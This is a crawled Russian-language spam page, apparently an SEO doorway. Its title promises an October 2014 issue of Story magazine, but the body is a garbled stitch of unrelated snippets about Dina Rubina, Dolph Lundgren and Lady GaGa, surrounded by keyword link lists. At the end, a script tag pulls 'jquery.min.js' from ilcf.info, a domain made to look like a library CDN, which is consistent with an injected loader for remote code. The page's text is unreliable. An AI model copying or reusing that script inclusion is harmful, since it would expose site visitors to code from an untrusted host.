

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-zhurnal-story-oktyabr-2014-chitat-onlayn.html
body_size: 2186
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал story октябрь 2014 читать онлайн - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал story октябрь 2014 читать онлайн</h2>
                            </header>
                            <p>Дина Рубина: охотница за сюжетами Журнал Story, октябрь 2018 Человеческие драмы нельзя. См. также: Другие события в 2014 году События в театре и События в кино. Дольф Лундгрен (Dolph Lundgren). Фильмография, фото, интересные факты из жизни и многое другое. Lady GaGa для газеты Mail В одиннадцатилетнем возрасте Стефани поначалу собирались направить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-sigma-st-50.html">Sigma st 50</a></li>
                                <li><a href="hd2f2d-shema-elektrooborudovaniya-uaz-39094-karbyurator.html">Схема электрооборудования уаз 39094 карбюратор</a></li>
                                <li><a href="hd2f2d-2-avtobus-marshrut-raspisanie-tyumen.html">2 автобус маршрут расписание тюмень</a></li>
                                <li><a href="hd2f2d-skachat-igru-delikatesy-emili-svadba-na-russkom.html">Скачать игру деликатесы эмили свадьба на русском</a></li>
                                <li><a href="hd2f2d-montazhnyy-blok-opel-astra-h-shema.html">Монтажный блок опель астра h схема</a></li>
                                <li><a href="hd2f2d-raspisanie-avtobusa-33-v-permi.html">Расписание автобуса 33 в перми</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-obitel-zla-kogda-vyydet.html">Обитель зла когда выйдет</a></li>
                                            <li><a href="hd2f2d-elder-scrolls-5-skyrim-mody-na-vampirov.html">Elder scrolls 5 skyrim моды на вампиров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kak-popolnit-vebmani-cherez-sberbank-onlayn.html">Как пополнить вебмани через сбербанк онлайн</a></li>
                                            <li><a href="hd2f2d-raspisanie-avtobusov-po-vitebskoy-oblasti.html">Расписание автобусов по витебской области</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-excalibur-launcher-skachat.html">Excalibur лаунчер скачать</a></li>
                                            <li><a href="hd2f2d-raspisanie-marshrutok-naro-fominsk-obninsk.html">Расписание маршруток наро фоминск обнинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-vitebsk-orsha-poezda-raspisanie.html">Витебск орша поезда расписание</a></li>
                                            <li><a href="hd2f2d-internet-zhurnal-o-rybalke.html">Интернет журнал о рыбалке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
